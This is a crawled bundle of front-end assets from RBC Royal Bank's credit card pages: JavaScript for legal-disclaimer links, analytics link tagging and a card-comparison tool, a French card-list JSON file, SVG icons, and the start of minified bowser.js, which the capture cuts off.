        host.indexOf('sai') > -1 ||
        host.indexOf('www1') > -1) {
        return 'https://appssai.royalbank.com';
    } else {
        return 'https://apps.royalbank.com';
    }
}

const updateApplyLink = function (link) {
    /**
     * currently all the apply link coming from the card json is pointing to production,
     * adding a function here to make it pointing to appropriate domain based on the env
     */
    const host = get_host();
    link = link.replace("https://apps.royalbank.com", host);
    return link;
}

/**
 * try handling the legal disclaimers to product page more specifically
 * https://projects.interadcorp.com/desk/tickets/16296564/messages
 * 
 * this file is used in transformer product pages
 */
if (typeof produtPageLegalHandler === "undefined") {
	produtPageLegalHandler = function(){
		// some legal anchor missing class "legal_bug", try adding them back
		$("sup>a").each(function() {
			let elem = $(this);
			let _link = elem.attr("href");
			if (_link.endsWith("#legal")) {
				elem.addClass("legal_bug");
			}
		});

		// process all anchor links with class "legal_bug"
		$(".legal_bug").each(function() {
			let elem = $(this);
			let _link = elem.attr("href");
			if (_link.split("#")[1] == "legal") {
				let _link = elem.attr("href");
                // remove the offscreen text
				let _legal = elem.text().replace("Legal Disclaimer", "").replace("avis de non-responsabilité", "");
				// console.log("legal anchor", _link, _legal);
				let _legal_id = "";
				switch (_legal) {
					case "®":
						_legal_id = "reg";
						break;
					case "TM":
						_legal_id = "reg";
						break;
					case "™":
						_legal_id = "reg";
						break;
					case "‡":
						_legal_id = "ddagger";
						break;
					case "†":
						_legal_id = "dagger";
						break;
					case "^":
						_legal_id = "caret";
						break;
					case "*":
						_legal_id = "asterisk";
						break;
					case "~":
						_legal_id = "tilde";
						break;
					case "˜":
						_legal_id = "tilde";
						break;
					case "∞":
						_legal_id = "infinity";
						break;
					case "Δ":
						_legal_id = "delta";
						break;
					case "▲":
						_legal_id = "triangle";
						break;
					case "§":
						_legal_id = "ss";
						break;
					case "**":
						_legal_id = "dasterisk";
						break;
					case "¥":
						_legal_id = "yen";
						break;
					case "◊":
						_legal_id = "diamond";
						break;
					case "+":
						_legal_id = "plus";
						break;
					case "++":
						_legal_id = "dplus";
						break;
					case "***":
						_legal_id = "triple-asterisk";
						break;
					case "#":
						_legal_id = "pound";
						break;
					default:
						_legal_id = _legal;
						break;
				}
	
				elem.attr("href", _link.replace("#legal", `#legal-${_legal_id}`));
			}
		})
	
	};
}

// make sure it is not duplicated
window.removeEventListener('load', produtPageLegalHandler);
window.addEventListener('load', produtPageLegalHandler);

if (typeof DVL !== undefined) {
    console.log("DVL.plugins", DVL.plugins);
    if (Array.isArray(DVL.plugins) && DVL.plugins.indexOf("footer") == -1) {
        DVL.plugins.push("footer");
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-chevron-down-blue.svg
body_size: -11
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 7"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-chevron-down (12)" fill="#006ac3" d="M6.12 7L0 .71.66 0l5.45 5.6L11.32.01 12 .7 6.12 7z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-next-arrow-small-default.svg
body_size: -6
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 10"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-carousel-next-default (12)" fill="#006ac3" d="M.61 10L0 9.45l4.8-4.54L.01.56.6 0 6 4.9.61 10z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/gtm/upperFunnelTagger.js
body_size: 1599
content:
var main = document.getElementsByTagName("main")[0];
var sideMenu = document.getElementsByClassName("side-menu")[0];
var path = document.location.pathname;

function tagUpperFunnelPromotion(url, promoId) {
    document.querySelectorAll(`a[href*="${url}"]`).forEach(e => {
        if (main.contains(e) && ((sideMenu && !sideMenu.contains(e)) || !sideMenu)) {
            e.setAttribute("data-select-promotion", promoId);
            console.log("tagUpperFunnelPromotion: " + promoId);
        }
    })
}

function tagUpperFunnelBeginCheckout(url, itemId) {
    document.querySelectorAll(`a[href*="${url}"]`).forEach(e => {
        if (main.contains(e) && ((sideMenu && !sideMenu.contains(e)) || !sideMenu)) {
            var finalId = itemId;

            // investments, di, investease
            if (url.indexOf("/discovery/") !== -1 && itemId == "") {
                if (path.indexOf("/tfsa.html") !== -1 || path.indexOf("/celi.html") !== -1) finalId = "tfsa_iea";
                else if (path.indexOf("/rrsp.html") !== -1 || path.indexOf("/reer.html") !== -1) finalId = "rrsp_iea";
                else if (path.indexOf("/fhsa.html") !== -1 || path.indexOf("/celiapp.html") !== -1) finalId = "tfsa_iea";
                else if (path.indexOf("/non-registered-account.html") !== -1 || path.indexOf("/compte-non-enregistre.html") !== -1) finalId = "nonr_iea";
                else finalId = "iea";
            }
            else if ((url.indexOf("/investments/invest-now.html") !== -1 || url.indexOf("/fr/placements/investissez-maintenant.html") !== -1) && itemId == "") {
                if (e.href.indexOf("tab=tfsa") !== -1) finalId = "tfsa_ia";
                else if (e.href.indexOf("tab=rrsp") !== -1) finalId = "rrsp_ia";
                else if (e.href.indexOf("tab=resp") !== -1) finalId = "resp_ia";
                else if (e.href.indexOf("tab=rrif") !== -1) finalId = "rrif_ia";
                else if (e.href.indexOf("tab=rdsp") !== -1) finalId = "rdsp_ia";
                else if (e.href.indexOf("tab=gic") !== -1) finalId = "gics_ia";
                else if (e.href.indexOf("tab=mutualfunds") !== -1) finalId = "mfd_ia";
                else if (e.href.indexOf("tab=savingsdeposit") !== -1) finalId = "sd_ia";
                else finalId = "ia";
            }
            else if ((url.indexOf("/open-an-account.html") !== -1 || url.indexOf("/ouvrir-un-compte.html") !== -1) && itemId == "") {
                if (e.href.indexOf("AcctType=tfsa") !== -1 || e.href.indexOf("AcctType=TFSA") !== -1) finalId = "tfsa_dia";
                else if (e.href.indexOf("AcctType=rrsp") !== -1 || e.href.indexOf("AcctType=RRSP") !== -1) finalId = "rrsp_dia";
                else if (e.href.indexOf("AcctType=resp") !== -1 || e.href.indexOf("AcctType=RESP") !== -1) finalId = "resp_dia";
                else if (e.href.indexOf("AcctType=rrif") !== -1 || e.href.indexOf("AcctType=RRIF") !== -1) finalId = "rrif_dia";
                else if (e.href.indexOf("AcctType=invs") !== -1 || e.href.indexOf("AcctType=INVS") !== -1) finalId = "nonr_dia";
                else if (e.href.indexOf("AcctType=fhsa") !== -1 || e.href.indexOf("AcctType=FHSA") !== -1) finalId = "fhsa_dia";
                else finalId = "dia";   
            }
            else if ((url.indexOf("/apps/account-open/") !== -1 || url.indexOf("/cgi-bin/apply/account/open-account.cgi") !== -1) && itemId == "") {
                if (e.href.indexOf("pid1=012") !== -1 || e.href.indexOf("/012/") !== -1) finalId = "012";
                else if (e.href.indexOf("pid1=027") !== -1 || e.href.indexOf("/027/") !== -1) finalId = "027"
                else finalId = "029";
            }

            // more lobs...

            if (finalId !== "") {
                e.setAttribute("data-select-item", finalId);
                e.setAttribute("data-item-details", "begin_checkout")
                console.log("tagUpperFunnelBeginCheckout: " + finalId);
            }
        }
    })
}

function tagUpperFunnelDetails(url, itemId) {
    document.querySelectorAll(`a[href*="${url}"]`).forEach(e => {
        if (main.contains(e) && ((sideMenu && !sideMenu.contains(e)) || !sideMenu)) {
            e.setAttribute("data-select-item", itemId)
            e.setAttribute("data-item-details", "select_item")
            console.log("tagUpperFunnelDetails: " + itemId);
        }
    })
}

// function tagUpperFunnelCall(url, itemId) {
//     document.querySelectorAll(`.${url}`).forEach(e => {
//         if (main.contains(e) && ((sideMenu && !sideMenu.contains(e)) || !sideMenu)) {
//             e.setAttribute("data-select-item", itemId)
//             e.setAttribute("data-item-details", "call")
//             console.log("tagUpperFunnelCall: " + itemId);
//         }
//     })
// }

function tagUpperFunnelCall(url, itemId) {
    document.querySelectorAll(`a[href*="${url}"]`).forEach(e => {
        if (main.contains(e) && ((sideMenu && !sideMenu.contains(e)) || !sideMenu)) {
            e.setAttribute("data-select-item", itemId)
            e.setAttribute("data-item-details", "call")
            console.log("tagUpperFunnelCall: " + itemId);
        }
    })
}

function tagUpperFunnelVisit(url, itemId) {
    document.querySelectorAll(`a[href*="${url}"]`).forEach(e => {
        if (main.contains(e) && ((sideMenu && !sideMenu.contains(e)) || !sideMenu)) {
            e.setAttribute("data-select-item", itemId)
            e.setAttribute("data-item-details", "visit")
            console.log("tagUpperFunnelVisit: " + itemId);
        }
    })
}

function tagUpperFunnelSignin(url, itemId) {
    document.querySelectorAll(`a[href*="${url}"]`).forEach(e => {
        if (main.contains(e) && ((sideMenu && !sideMenu.contains(e)) || !sideMenu)) {
            e.setAttribute("data-select-item", itemId)
            e.setAttribute("data-item-details", "signin")
            console.log("tagUpperFunnelSignin: " + itemId);
        }
    })
}

function tagUpperFunnelSpecialist(url, itemId) {
    document.querySelectorAll(`a[href*="${url}"]`).forEach(e => {
        if (main.contains(e) && ((sideMenu && !sideMenu.contains(e)) || !sideMenu)) {
            e.setAttribute("data-select-item", itemId)
            e.setAttribute("data-item-details", "specialist")
            console.log("tagUpperFunnelSpecialist: " + itemId);
        }
    })
}

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/js/cardData/main-card-list.json
body_size: 1701
content:
{
	"creditCards": [
		{ "json": "/voyages/rbc-avion-visa-infinite.json" },
		{ "json": "/recompenses/rbc-ion-plus-visa.json" },
		{ "json": "/voyages/westjet-rbc-world-elite-mastercard.json" },
		{ "json": "/recompenses/rbc-ion-visa.json" },
		{ "json": "/recompenses/more-rewards-rbc-visa.json" },
		{ "json": "/recompenses/moi-rbc-visa.json" },
		{ "json": "/recompenses/more-rewards-rbc-visa-infinite.json" },
		{ "json": "/remise-en-argent/rbc-preferred-world-elite-mastercard.json" },
		{ "json": "/remise-en-argent/rbc-cashback-mastercard.json" },
		{ "json": "/taux-reduit/rbc-visa-classic-low-rate.json" },
		{ "json": "/voyages/rbc-avion-visa-infinite-privilege.json" },
		{ "json": "/voyages/rbc-visa-platinum-avion.json" },
		{ "json": "/aucuns-frais/rbc-visa-platinum.json" },
		{ "json": "/taux-reduit/rbc-rateadvantage-visa.json" },
		{ "json": "/voyages/rbc-us-dollar-visa-gold.json" },
		{ "json": "/voyages/westjet-rbc-mastercard.json" },
		{ "json": "/voyages/rbc-british-airways-visa-infinite.json" }
	],

  "ecsJsonLocation": {
		"100632": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/voyages/rbc-avion-visa-infinite-privilege.json"
		},
		"100230": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/voyages/rbc-avion-visa-infinite.json"
		},
		"100193": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/voyages/rbc-british-airways-visa-infinite.json"
		},
		"100228": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/voyages/rbc-us-dollar-visa-gold.json"
		},
		"100223": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/voyages/rbc-visa-platinum-avion.json"
		},
		"100236": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/voyages/westjet-rbc-mastercard.json"
		},
		"100238": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/voyages/westjet-rbc-world-elite-mastercard.json"
		},
		"999999": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/recompenses/moi-rbc-visa.json"
		},
		"102196": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/recompenses/more-rewards-rbc-visa.json"
		},
		"102197": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/recompenses/more-rewards-rbc-visa-infinite.json"
		},
		"102095": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/recompenses/rbc-ion-plus-visa.json"
		},
		"102094": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/recompenses/rbc-ion-visa.json"
		},
		"100263": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/aucuns-frais/rbc-visa-platinum.json"
		},
		"100630": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/taux-reduit/rbc-rateadvantage-visa.json"
		},
		"100206": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/taux-reduit/rbc-visa-classic-low-rate.json"
		},
		"100235": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/remise-en-argent/rbc-cashback-mastercard.json"
		},
		"101808": {
			"jsonLocation": "/fr/cartes/_assets-custom/js/cardData/remise-en-argent/rbc-preferred-world-elite-mastercard.json"
		}
	},

	"all_credit_cards_order": {
		"travel": [],
		"rewards": [{ "ecs_code": "100230" }, { "ecs_code": "102095" }, { "ecs_code": "100238" }, { "ecs_code": "102094" }, { "ecs_code": "102196" }, { "ecs_code": "999999" }, { "ecs_code": "100223" }, { "ecs_code": "100632" }, { "ecs_code": "100228" }, { "ecs_code": "100236" }, { "ecs_code": "100193" }],		"cashback": [],
		"nofee": [{ "ecs_code": "102094" }, { "ecs_code": "102196" }, { "ecs_code": "999999" }, { "ecs_code": "100235" }, { "ecs_code": "100263" }, { "ecs_code": "100630" }, { "ecs_code": "102197" }],
		"lowinterest": [],
		"student": [{ "ecs_code": "102094" }, { "ecs_code": "102095" }, { "ecs_code": "100235" }, { "ecs_code": "100223" }, { "ecs_code": "999999" }, { "ecs_code": "100236" }],
		"business": [],
		"all-cards": []
	},

	"topPicks": {
		"featured": [
			{
				"ecs_code": "100230",
				"pub": "avion_inf",
				"category": "Voyages",
				"relative_path": "/fr/cartes/voyages.html"
			},
			{
				"ecs_code": "102095",
				"pub": "ion_plus",
				"category": "RÃ©compenses",
				"relative_path": "/fr/cartes/recompenses.html"
			},
			{
				"ecs_code": "100238",
				"pub": "westjet_world",
				"category": "Voyages",
				"relative_path": "/fr/cartes/voyages.html"
			}
		],
		"travel": [
			{
				"ecs_code": "100230",
				"pub": "visainfiniteavion"
			},
			{
				"ecs_code": "100238",
				"pub": "westjetworldelite"
			},
			{
				"ecs_code": "100632",
				"pub": "avioninfiniteprivilege"
			}
		],
		"rewards": [
			{
				"ecs_code": "102094",
				"pub": "rbcionvisa"
			},
			{
				"ecs_code": "102095",
				"pub": "rbcionplusvisa"
			},
			{
				"ecs_code": "100238",
				"pub": "westjetworldelite"
			}
		],
		"cashback": [
			{
				"ecs_code": "100235",
				"pub": "cashbackmastercard"
			},
			{
				"ecs_code": "101808",
				"pub": "cashbackpreferred"
			}
		],
		"lowinterest": [
			{
				"ecs_code": "100206",
				"pub": "visaclassiclowrate"
			},
			{
				"ecs_code": "100630",
				"pub": "rate_adv"
			}
		],
		"student": [
			{
				"ecs_code": "102094",
				"pub": "ion"
			},
			{
				"ecs_code": "100235",
				"pub": "cashback_mc"
			}
		]
	},
	"categories": {
		"featured": [
			{
				"ecs_code": "102094",
				"pub": "ion"
			},
			{
				"ecs_code": "102095",
				"pub": "ion_plus"
			},
			{
				"ecs_code": "100230",
				"pub": "avion_inf"
			}
		],
		"avion": [
			{
				"ecs_code": "100223",
				"pub": "visaplatinumavion"
			},
			{
				"ecs_code": "100230",
				"pub": "visainfiniteavion"
			},
			{
				"ecs_code": "100632",
				"pub": "avioninfiniteprivilege"
			}
		],
		"travel": [
			{
				"ecs_code": "100230",
				"pub": "visainfiniteavion"
			},
			{
				"ecs_code": "100238",
				"pub": "westjetworldelite"
			},
			{
				"ecs_code": "100632",
				"pub": "avioninfiniteprivilege"
			}
		],
		"rewards": [
			{
				"ecs_code": "102094",
				"pub": "rbcionvisa"
			},
			{
				"ecs_code": "102095",
				"pub": "rbcionplusvisa"
			},
			{
				"ecs_code": "100238",
				"pub": "westjetworldelite"
			}
		],
		"cash-back": [
			{
				"ecs_code": "100235",
				"pub": "cashbackmastercard"
			},
			{
				"ecs_code": "101808",
				"pub": "cashbackpreferred"
			}
		],
		"low-interest": [
			{
				"ecs_code": "100206",
				"pub": "visaclassiclowrate"
			},
			{
				"ecs_code": "100630",
				"pub": "rateadvantage"
			}
		],
		"student": [
			{
				"ecs_code": "102095",
				"pub": "ion_plus"
			},
			{
				"ecs_code": "102094",
				"pub": "ion"
			},
			{
				"ecs_code": "100235",
				"pub": "cashback_mc"
			}
		],
		"no-fee": [
			{
				"ecs_code": "102094",
				"pub": "rbcionvisa"
			},
			{
				"ecs_code": "100235",
				"pub": "cashbackmastercard"
			},
			{
				"ecs_code": "100630",
				"pub": "rate_adv"
			}
		],
		"travel-insurance": [
			{
				"ecs_code": "100230",
				"pub": "visainfiniteavion"
			},
			{
				"ecs_code": "100238",
				"pub": "westjetworldelite"
			},
			{
				"ecs_code": "100632",
				"pub": "avioninfiniteprivilege"
			}
		]
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-collapse-white.svg
body_size: -37
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 1"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-collapse-inverse (12)" fill="#fff" d="M0 0h12v1H0z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/js/func-compare-cards.js
body_size: 4487
content:
/**
 * this file is made for category pages - remember to call "setupCompareTool()" after the cards are rendered
 */

/**
 * for product page, call "setupCompareTool()" after all "generateMiniCardItem()" is/are called, since 
 * there is a compare button for the "mini card" item.
 */

// required by compare-tray.js
let lang = document.documentElement.lang.startsWith("fr") ? "fr" : "en";
const allCardsJsonPrefix = DVL.lang == "fr" ? "/fr/cartes/_assets-custom/js/cardData/" : "/credit-cards/_assets-custom/js/cardData/"

function setupCompareTool() {
    
    const resultSection = ".modal-inner #results";
	$(".btn-compare-added")?.attr("style", "display: none !important;");

    const pageToBeImported = lang == "fr" ? "/fr/cartes/_assets-custom/includes/_compare_partial_card.html" : "/credit-cards/_assets-custom/includes/_compare_partial_card.html";
    let pageTemplate;

    const replaceLocalLegal = function(card, cardHTML) {
        //console.log("Legals in JSON for " + card.name, $(cardHTML).find('sup > a.scrollto'))

        var newCardHtml = $(cardHTML);

        newCardHtml.find("sup > a.scrollto").each(function () {
            $(this).replaceWith(DOMPurify.sanitize("<a href='" + card.public_product_page + "#legal'>" + $(this).text() + "</a>"));
        });

        return newCardHtml;
    }

    const updateUI = function(card, activeCategory) {

        let existingArray = JSON.parse(localStorage.getItem('data-array')) || [];
        let isExist = existingArray.find(item => {
            return card.ecs_code == item.dataEcsCode
        })

        if (!isExist && ("all-cards" === activeCategory || card.categories.includes(activeCategory)) && pageTemplate) {
            let feature = card.public_features.default;
            let cardHeading = feature.heading;
            let cardHtml = pageTemplate
                .replaceAll("#{credit_card_name}", card.name)
                .replaceAll("#{pid}", card.pid)
                .replaceAll("#{data-b-filter}", "data-b-filter='" + card.categories + "'")
                .replaceAll("#{data-b-filter-sub}", "data-b-filter-sub='" + card?.sub_categories + "'")
                .replaceAll("#{heading}", cardHeading)
                .replaceAll("#{heading_banner_text}", feature.heading_banner_text)
                .replaceAll("#{details_banner_text}", feature.details_banner_text)
                .replaceAll("#{details}", feature.details.join(""))
                .replaceAll("#{annual_fee}", card.annual_fee)
                .replaceAll("#{additional_card_fee}", card.additional_card_fee)
                .replaceAll("#{purchase_rate}", card.purchase_rate)
                .replaceAll("#{cash_advance_rate}", card.cash_advance_rate)
                .replaceAll("#{credit_card_img}", card.card_image_path)
                .replaceAll("#{public_cta}", card.public_cta)
                .replaceAll("#{pub}", card.pub)
                .replaceAll("#{public_product_page}", card.public_product_page)
                .replaceAll("#{ecs_code}", card.ecs_code)
                .replaceAll("#{asc}", feature.asc)
                .replaceAll('"#{on_click}"', DOMPurify.sanitize(`cardSelectionHandler(${card.ecs_code})`));

            cardHtml = cardHtml.replaceAll("#{heading_banner_flag}", feature.heading_banner_flag ? 'style="background: none;"' : 'style="background: none; display: none;"').replaceAll("#{details_banner_flag}", feature.details_banner_flag ? 'style="background: none;"' : 'style="background: none; display: none;"');

            /**
             * Jan 12 2025
             * not sure why it happened - the onclick action and also the href is remvoed by DOMPurify.sanitize only in index.html 
             * and all-credit-cards.html, it made the card cannot be added by the card selector; using { ADD_ATTR: ["href", "onclick"] }
             * DOMPurify.sanitize tried to make sure both of them can be kept, but looks like only the onclick is kept successfully..
             * 
             * without href="javascript:void(0)" made the card not having a pointer icon for the mouse, but at least the onclick still
             * fired, i.e. the selector should works as expected. The icon should be easy to fix by adding css style.
             */
            cardHtml = DOMPurify.sanitize(cardHtml, { ADD_ATTR: ["href", "onclick"] });
            cardHtml = replaceLocalLegal(card, cardHtml);
            
            $(resultSection).append(cardHtml);

            const dataEcsCode = card.ecs_code;
            const existingIndex = existingArray.findIndex(item => item.dataEcsCode === dataEcsCode);
            if (existingIndex === -1) {
                existingArray.push({
                    "dataEcsCode": dataEcsCode
                });
            }
        }
    }

    const filterCards = function() {
        var checkedValues = $(".sub-category .filter-row :checkbox:checked")
            .map(function () {
                return this.id;
            })
            .get();

        var filteredCardDivs = $("*[data-b-filter-sub]").filter(function () {
            var subCategories = $(this).attr("data-b-filter-sub").split(",");
            return (
                checkedValues.length === 0 ||
                checkedValues.every(function (value) {
                    // check if there is an intersection btw the IDs of checkedValues and subCategories
                    return subCategories.includes(value);
                })
            );
        });

        // Show/hide the filtered card divs
        $(".card-result").attr("style", "display: none !important;");
        filteredCardDivs.attr("style", "display: block !important;");
    }

    $.get(pageToBeImported, function (template) { 
        pageTemplate = template;
    });

    $(".modal-inner #categories-filter .btn.tag").click(function () {
		let activeBtn = $("#categories-filter .btn.tag.active");
		if (activeBtn.closest(".modal").length == 0) {
			originalCategoryElem = activeBtn;
		}
		$(".sub-category .filter-row input[type=checkbox]").prop("checked", false);
		// $("#viewallcards").hide();
		$('#categories-filter a').removeClass('active');
		$(this).addClass("active");

		let activeCategory = $(".btn.tag.active").attr("id");
		
        $(resultSection).html("");

        const _allCardsMapPath = typeof allCardsMapPath !== "undefined" ? allCardsMapPath : "/credit-cards/transformer/js/all-credit-cards/card-map.json";
        $.getJSON(_allCardsMapPath).then((cardMap) => {
            const categoryLangMap = cardMap.categoryLangMap;
            const localizedCategory = (category) => categoryLangMap[category]?.[DVL.lang] || category;
            let pids = Object.keys(cardMap.cards);
            
            pids.forEach((pid) => {
                let cardData = baseCardData[pid];
                if (!cardData) {
                    const { category, filename } = cardMap.cards[pid];
                    const path = `${allCardsJsonPrefix}/${localizedCategory(category)}/${filename}`;
                    return $.getJSON(path).then((data) => {
                        baseCardData[pid] = data;
                        updateUI(data, activeCategory);
                    });
                } else {
                    updateUI(cardData, activeCategory);
                }
            })

            refreshSubCategories();
            refreshCompare();
        });
	});

	$(".sub-category .filter-row input[type=checkbox]").change(function () {
		filterCards();
		refreshSubCategories();
	});
    
    // add the handler to the compare button on card details
    $(".btn-compare").off("click");
    $(".btn-compare").on("click",function(event){
        const $parent = $(this).parent();
        if($parent.hasClass('hidden-xs')){ //if 'hidden-xs' is found we are on desktop and we have to prevent click, otherwise on mobile we redirect user to page.
            event.preventDefault();
        }
        
        refreshCompare();
    
        const dataEcsCode = $parent.attr('data-ecs_code');
        const dataCardImagePath = $parent.attr('data-card_image_path');
        const dataCardName = $parent.attr('data-card_name');
        let existingArray = JSON.parse(localStorage.getItem('data-array')) || [];
    
        if ($parent.find('.btn-compare-added').is(':visible')) {
            // If the item is already in the comparison, remove it
            existingArray = existingArray.filter(item => item.dataEcsCode !== dataEcsCode);

            if($parent.hasClass('hidden-xs')){ //Not on mobile
                $parent.find('.btn-compare').attr("style", ""); 
                $parent.find('.btn-compare-added').attr("style", "display: none !important;"); 
            }
            
        } else {
        
            if (existingArray.length >= 3) {
                // remove the oldest item (the first one in the array)
                existingArray.shift();
            }
            
            // Then, check if the item is not already in the array to avoid duplicates
            const existingIndex = existingArray.findIndex(item => item.dataEcsCode === dataEcsCode);
            if (existingIndex === -1) {
                existingArray.push({
                    "dataEcsCode": dataEcsCode,
                    "dataCardImage": dataCardImagePath,
                    "dataCardName": dataCardName,
                    "dataCardLang": lang
                });
            }
            if($parent.hasClass('hidden-xs')){ //Not on mobile
            $parent.find('.btn-compare').attr("style", "display: none !important;"); 
            $parent.find('.btn-compare-added').attr("style", "");
            }
        }
    
        localStorage.setItem('data-array', JSON.stringify(existingArray));

        if ($parent.find('.btn-compare-added').is(':visible') && renderCardTray) {
            renderCardTray();
            popupTray();
        } else {
            hideTray();
        }
    });

    refreshCompare();
}

function refreshCompare() {
    ///********************************************COMPARER */
    $(".btn-compare-added").attr("style", "display: none !important;"); 

    const existingArray = JSON.parse(localStorage.getItem('data-array')) || [];

    $('.btn-compare').each(function() {
        const $this = $(this);
        const $parent = $this.parent();
        const dataEcsCode = $parent.attr('data-ecs_code');
        
        const isInArray = existingArray.some(item => item.dataEcsCode === dataEcsCode);
        if($parent.hasClass('hidden-xs')){ //Not on mobile
            if (isInArray) {
            
                $parent.find('.btn-compare').attr("style", "display: none !important;");
                $parent.find('.btn-compare-added').attr("style", ""); // Ensure this is visible
            } else {
                
                $parent.find('.btn-compare').attr("style", ""); // This may be redundant if your buttons start in the correct state
                $parent.find('.btn-compare-added').attr("style", "display: none !important;");
            }
    }
    });
    ///********************************************COMPARER  END */
}

function refreshSubCategories() {
	var allItems = [];

	$("*[data-b-filter-sub]:visible").each(function () {
		var dataValue = $(this).attr("data-b-filter-sub");
		var items = dataValue.split(",");

		items.forEach(function (item) {
			allItems.push(item.trim());
		});
	});
	// console.log("=====allItems> "+allItems);
	var uniqueSubCategories = [...new Set(allItems)];

	// Disable all checkboxes
	$(".sub-category .filter-row").find(":checkbox").prop("disabled", true);

	$(".sub-category .filter-row :checkbox").each(function () {
		var labelForCheckbox = $("label[for='" + this.id + "']");
		labelForCheckbox.addClass("not-active");
	});

	// Enable only the ones in uniqueSubCategories
	uniqueSubCategories?.forEach(function (item) {
		if (item && item !== "") {
			$("#" + item).prop("disabled", false);
			$("label[for='" + item + "']").removeClass("not-active");
		}
	});

	//   console.log("=====uniqueSubCategories> "+uniqueSubCategories);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/bowser.min.js
body_size: 3159
content:
!function(e,i,s){"undefined"!=typeof module&&module.exports?module.exports=s():"function"==typeof define&&define.amd?define(i,s):e[i]=s()}(this,"bowser",function(){var y=!0;function t(i){function e(e){e=i.match(e);return e&&1<e.length&&e[1]||""}function s(e){e=i.match(e);return e&&1<e.length&&e[2]||""}var o,r=e(/(ipod|iphone|ipad)/i).toLowerCase(),n=!/like android/i.test(i)&&/android/i.test(i),t=/nexus\s*[0-6]\s*/i.test(i),a=!t&&/nexus\s*[0-9]+/i.test(i),d=/CrOS/.test(i),m=/silk/i.test(i),l=/sailfish/i.test(i),v=/tizen/i.test(i),c=/(web|hpw)(o|0)s/i.test(i),p=/windows phone/i.test(i),u=(/SamsungBrowser/i.test(i),!p&&/windows/i.test(i)),f=!r&&!m&&/macintosh/i.test(i),w=!n&&!l&&!v&&!c&&/linux/i.test(i),h=s(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),b=e(/version\/(\d+(\.\d+)?)/i),g=/tablet/i.test(i)&&!/tablet pc/i.test(i),k=!g&&/[^-]mobi/i.test(i),x=/xbox/i.test(i);/opera/i.test(i)?o={name:"Opera",opera:y,version:b||e(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(i)?o={name:"Opera",opera:y,version:e(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||b}:/SamsungBrowser/i.test(i)?o={name:"Samsung Internet for Android",samsungBrowser:y,version:b||e(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/Whale/i.test(i)?o={name:"NAVER Whale browser",whale:y,version:e(/(?:whale)[\s\/](\d+(?:\.\d+)+)/i)}:/MZBrowser/i.test(i)?o={name:"MZ Browser",mzbrowser:y,version:e(/(?:MZBrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/coast/i.test(i)?o={name:"Opera Coast",coast:y,version:b||e(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/focus/i.test(i)?o={name:"Focus",focus:y,version:e(/(?:focus)[\s\/](\d+(?:\.\d+)+)/i)}:/yabrowser/i.test(i)?o={name:"Yandex Browser",yandexbrowser:y,version:b||e(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(i)?o={name:"UC Browser",ucbrowser:y,version:e(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(i)?o={name:"Maxthon",maxthon:y,version:e(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(i)?o={name:"Epiphany",epiphany:y,version:e(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(i)?o={name:"Puffin",puffin:y,version:e(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(i)?o={name:"Sleipnir",sleipnir:y,version:e(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(i)?o={name:"K-Meleon",kMeleon:y,version:e(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:p?(o={name:"Windows Phone",osname:"Windows Phone",windowsphone:y},h?(o.msedge=y,o.version=h):(o.msie=y,o.version=e(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(i)?o={name:"Internet Explorer",msie:y,version:e(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:d?o={name:"Chrome",osname:"Chrome OS",chromeos:y,chromeBook:y,chrome:y,version:e(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/edg([ea]|ios)/i.test(i)?o={name:"Microsoft 